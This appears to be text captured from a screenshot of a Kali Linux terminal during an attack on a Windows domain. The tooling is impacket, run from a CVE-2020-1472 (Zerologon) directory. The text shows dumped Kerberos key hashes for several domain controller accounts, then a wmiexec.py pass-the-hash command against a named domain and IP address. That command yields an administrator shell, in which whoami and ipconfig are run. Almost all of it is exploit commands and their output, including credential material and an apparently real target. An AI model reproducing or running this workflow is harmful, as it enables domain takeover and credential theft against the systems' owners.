 Kali-Bao
PDC
1 2 3 4
2
16:35
(impacket)root@Huynhbao: ~/impacket/examples/CVE-2020-1472
File Actions Edit View Help
PDCGAME$:aes256-cts-hmac-sha1-96:0d3bb1ab9a14950d7dfbe0c53fe36a36ecb655b0a44782a9ccd1f1b2677a51e2
PDCGAME$:aes128-cts-hmac-sha1-96:f0f5da7e0c52821f6b9a9932d3649c71
PDCGAME$:des-cbc-md5:6e40580d15e973ce
ADCGAME$:aes256-cts-hmac-sha1-96:7554ec0c41fcf5cbf91659fdcbb59363560bd40d9793996c15e8453b6e19b5b1
ADCGAME$:aes128-cts-hmac-sha1-96:fecb8b95f2967a5dd7b1f6b1a3d8d6c2
ADCGAME$:des-cbc-md5:e6d6ba9d75b60438
STREAMER$:aes256-cts-hmac-sha1-96:f385f837ceff9c585733b81a4d8e5e8e3731feb0722abf3ebbb806fb7137802d
STREAMER$:aes128-cts-hmac-sha1-96:24a70b9270023e72d89a51e491a212f5
STREAMER$:des-cbc-md5:4f161f2cd5d991fe
[*] Cleaning up...
(impacket)-(root㉿Huynhbao)-[~/impacket/examples/CVE-2020-1472]
# wmiexec.py -hashes aad3b435b51404eeaad3b435b51404ee:283f12a4d941e5da1978727d2aeded16 play.universegames.vn/Administrator@172.168.40.2
Impacket v0.12.0.dev1+20240711.104209.512a1db5 - Copyright 2023 Fortra
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>dir
Volume in drive C has no label.
Volume Serial Number is 8EFB-B98D
Directory of C:\
09/15/2018 14:19 <DIR> PerfLogs
07/15/2024 00:07 <DIR> Program Files
09/15/2018 16:08 <DIR> Program Files (x86)
07/15/2024 14:04 <DIR> Users
07/17/2024 03:33 <DIR> Windows
0 File(s) 0 bytes
5 Dir(s) 51,899,645,952 bytes free
C:\>whoami
gamecenter\administrator
C:\>ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . :
IPv4 Address. . . . . . . . . . . : 172.168.40.2
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 172.168.40.1
C:\>
To direct input to this VM, click inside or press Ctrl+G.